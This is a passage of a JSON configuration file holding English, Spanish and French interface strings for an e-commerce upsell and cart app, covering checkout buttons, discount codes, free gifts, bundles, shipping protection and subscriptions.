robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Les gens ont également acheté","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"cvb":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"You have got {{latest_reward}}","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"La gente también compró","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Les gens ont également acheté","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"dps":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"La gente también compró","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au 